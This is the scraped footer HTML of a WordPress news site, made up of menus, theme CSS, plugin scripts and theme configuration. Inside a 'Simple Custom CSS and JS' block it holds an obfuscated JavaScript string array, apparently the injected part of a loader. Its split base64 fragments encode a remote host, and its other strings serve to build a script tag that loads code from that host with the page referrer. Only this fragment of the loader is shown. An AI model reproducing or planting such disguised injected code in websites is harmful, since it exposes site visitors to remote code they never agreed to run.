<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2037"><a href="https://babalbulletin.com/trending-stories/"><div class="tdb-menu-item-text">Stories</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6076"><a href="https://babalbulletin.com/technology/"><div class="tdb-menu-item-text">Technology</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-215"><a href="https://babalbulletin.com/science/"><div class="tdb-menu-item-text">Science</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4968"><a href="https://babalbulletin.com/jobs-news/"><div class="tdb-menu-item-text">Jobs News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-212"><a href="https://babalbulletin.com/international/"><div class="tdb-menu-item-text">International</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-207 tdb-menu-item-inactive"><a href="https://babalbulletin.com/entertainment/"><div class="tdb-menu-item-text">Entertainment</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-210"><a href="https://babalbulletin.com/entertainment/popular/"><div class="tdb-menu-item-text">Popular</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-208"><a href="https://babalbulletin.com/entertainment/hot/"><div class="tdb-menu-item-text">Hot</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-211"><a href="https://babalbulletin.com/entertainment/trending/"><div class="tdb-menu-item-text">Trending</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-209"><a href="https://babalbulletin.com/entertainment/movies/"><div class="tdb-menu-item-text">Movies</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1702"><a href="https://babalbulletin.com/business/"><div class="tdb-menu-item-text">Business</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-680"><a href="https://babalbulletin.com/spirituality/"><div class="tdb-menu-item-text">Spirituality</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-216"><a href="https://babalbulletin.com/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1704"><a href="https://babalbulletin.com/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_148" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_149  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_149,
                .tdi_149 .tdc-columns{
                    min-height: 0;
                }.tdi_149,
				.tdi_149 .tdc-columns{
				    display: block;
				}.tdi_149 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_149 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_149 .tdc-row-video-background-error,
	                .tdi_149 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_149{
position:relative;
}

.tdi_149 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<div class="tdi_148_rand_style td-element-style" ><style>
.tdi_148_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_151{
                    vertical-align: baseline;
                }.tdi_151 > .wpb_wrapper,
				.tdi_151 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_151 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_151 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_151 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_152 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152" >
<style>

/* inline tdc_css att */

.tdi_152{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_152{
margin-top:10px !important;
margin-bottom:-10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_152{
                    text-align: left !important;
                }.tdi_152 .tdm-descr{
                    color: #ffffff;
                
					font-family:Fira Sans !important;font-size:13px !important;line-height:41px !important;font-weight:300 !important;
				}.tdi_152 .tdm-descr a{
                    color: #f5b000;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_152 .tdm-descr{
					font-family:Fira Sans !important;font-size:11px !important;line-height:30px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_152 .tdm-descr{
					font-family:Fira Sans !important;font-size:11px !important;line-height:41px !important;font-weight:300 !important;
				}
}
</style><p class="tdm-descr">© Copyright - <a href="http://babalbulletin.com/" target="_blank" rel="noreferrer">Bababbulletin</a> All Rights Are Reserved</p></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_154{
                    vertical-align: baseline;
                }.tdi_154 > .wpb_wrapper,
				.tdi_154 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_154 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_154 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_154 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_154{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_155{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_155{
margin-top:-4px !important;
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_155{
                    display: inline-block;
                }.tdi_155 .tdb-horiz-menu ul{
                    bottom: 100%;
                
                    text-align: center;
                
                    left: 50%;
                    transform: translateX(-50%);
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.06);
                }.tdi_155 .tdb-horiz-menu{
                    margin: 0 auto;
                }.tdi_155 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_155 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_155 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Fira Sans !important;font-size:13px !important;line-height:40px !important;font-weight:300 !important;
                }.tdi_155 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_155 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_155 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_155 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_155 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_155 .tdb-horiz-menu > li:hover > a{
                    color: #f5b000;
                }.tdi_155 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_155 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_155 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_155 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_155 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_155 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_155 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_155 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #f5b000;
                }.tdi_155 .tdb-horiz-menu ul li > a{
                    padding: 5px 25px;
                
                    font-family:Fira Sans !important;font-size:12px !important;font-weight:300 !important;
                }.tdi_155 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_155 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_155 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_155 .tdb-horiz-menu ul li:hover > a{
                    color: #f5b000;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155 .tdb-horiz-menu > li{
                    margin-right: 4px;
                }.tdi_155 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_155 .tdb-horiz-menu > li > a{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:30px !important;font-weight:300 !important;
                }.tdi_155 .tdb-horiz-menu ul li > a{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:14px !important;font-weight:300 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_155 .tdb-horiz-menu > li{
                    margin-right: 0px;
                }.tdi_155 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_155 .tdb-horiz-menu > li > a{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:40px !important;font-weight:300 !important;
                }
}
</style><div id=tdi_155 class="td_block_inner td-fix-index"><div class="menu-bottom_menu-container"><ul id="menu-bottom_menu" class="tdb-horiz-menu"><li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://babalbulletin.com/about-us-online-news-portal-in-nepal/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-460"><a href="https://babalbulletin.com/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://babalbulletin.com/disclaimer/"><div class="tdb-menu-item-text">Disclaimer</div></a></li>
<li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://babalbulletin.com/dmca/"><div class="tdb-menu-item-text">DMCA</div></a></li>
<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://babalbulletin.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2038"><a href="https://babalbulletin.com/web-stories/"><div class="tdb-menu-item-text">Web Stories</div></a></li>
<li id="menu-item-663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="https://babalbulletin.com/sitemap_index.xml"><div class="tdb-menu-item-text">Sitemap</div></a></li>
<li id="menu-item-4548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4548"><a href="https://babalbulletin.com/submit-press-release/"><div class="tdb-menu-item-text">Submit Press Release</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6975e831e152b
    -->

    <script type="text/javascript" src="https://babalbulletin.com/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://babalbulletin.com/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https://babalbulletin.com/wp-admin/admin-ajax.php","nonce":"348b9d06c3","ip":"3.145.141.24","clickLimit":"2","clickCounterCookieExp":"3","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
//# sourceURL=aicp-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babalbulletin.com/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://babalbulletin.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://babalbulletin.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://babalbulletin.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://babalbulletin.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://babalbulletin.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script type="text/javascript" src="https://babalbulletin.com/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://babalbulletin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://babalbulletin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- faf012ad1b3d2c10dbb9c7c51026e6b5 --><!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_31';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_31');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_34';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","tdicon":"td-icon-magnifier-medium-short","disable_live_search":"yes","show_form":"yes","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_weight":"600","f_btn_font_spacing":"1","form_width":"400","form_border":"0","arrow_color":"rgba(0,0,0,0)","btn_bg_h":"[base64]","input_padding":"8px 12px","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","all_underline_color":"","btn_bg":"[base64]","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","icon_color":"#dd3333","form_bg":"rgba(221,51,51,0.87)","block_type":"tdb_header_search","exclude_pages":"","exclude_posts":"","separator":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module 